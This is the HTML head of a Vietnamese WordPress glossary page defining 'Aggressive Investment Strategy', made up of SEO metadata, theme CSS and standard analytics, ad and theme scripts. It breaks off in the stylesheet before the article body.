

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/
body_size: 21939
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Aggressive Investment Strategy là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="84a3b714483ea8f0f992188e-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Aggressive Investment Strategy khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Sách Lược Đầu Tư Năng động trong Kinh tế của Aggressive Investment Strategy / Sách Lược Đầu Tư Năng động" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aggressive Investment Strategy là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Aggressive Investment Strategy khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Sách Lược Đầu Tư Năng động trong Kinh tế của Aggressive Investment Strategy / Sách Lược Đầu Tư Năng động" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="article:modified_time" content="2020-11-12T07:53:38+00:00" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Aggressive Investment Strategy Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/aggressive-investment-strategy-1112/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="84a3b714483ea8f0f992188e-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/1481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=1481' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faggressive-investment-strategy-1112%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faggressive-investment-strategy-1112%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="84a3b714483ea8f0f992188e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"118aa5424b","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="84a3b714483ea8f0f992188e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="84a3b714483ea8f0f992188e-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="84a3b714483ea8f0f992188e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="f382ab30b7";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
